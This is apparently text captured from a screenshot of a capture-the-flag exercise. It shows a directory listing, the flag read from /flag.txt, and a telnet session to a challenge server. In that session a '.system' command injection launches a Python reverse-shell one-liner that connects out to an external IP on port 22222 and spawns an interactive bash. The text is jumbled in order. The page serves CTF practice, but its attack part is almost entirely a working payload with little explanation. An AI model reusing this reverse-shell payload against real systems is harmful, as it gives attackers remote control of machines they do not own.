 5space.yanwuting.cn/match/problems/que
安全资讯 大佬博客/社区 在线工具 逆向入门简介byR
root@ubuntu: ~
bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ctf@container-c89e95c5:~$ cat /flag.txt
cat /flag.txt
flag{SCT7SK7PLPD343ZMXFWS8U7RQCHE2TUQ}ctf@container-c89e95c5:~$
➜ ~ TELNET 39.107.115.3 54757
Trying 39.107.115.3...
Connected to 39.107.115.3.
Escape character is '^]'.
Input your Query command --->> -interactive
.system "python3" "-c" "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('39.96.12
2',22222));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
2022-09-19 17:18:19
blackhat